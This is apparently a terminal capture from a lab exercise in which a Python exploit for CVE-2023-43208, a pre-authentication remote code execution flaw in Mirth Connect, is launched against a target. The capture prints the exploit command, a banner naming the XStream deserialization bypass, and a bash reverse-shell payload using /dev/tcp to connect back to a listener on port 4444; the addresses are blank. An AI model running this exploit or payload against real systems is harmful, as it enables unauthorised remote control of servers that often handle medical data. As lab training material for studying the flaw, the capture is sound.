 (kali㉿130)-[~/Desktop/1117_dir/lab20/CVE-2023-43208]
$ python3 exploit.py shell -t https:// :443 --lhost
--lport 4444
CVE-2023-43208 · Mirth Connect Pre-Auth RCE
XStream Deserialization Bypass (patch bypass CVE-2023-37679)
Affected: Mirth Connect < 4.4.1 | CVSS 9.8
[*] Target: https://1 :443
[*] Listener: :4444
[*] Reverse shell command:
sh -c $@|sh . echo bash -c '0<&53-;exec 53<>/dev/tcp/ /4444;sh
<&53 >&53 2>&53'
[*] Listening on 0.0.0.0:4444...
[*] Sending exploit payload...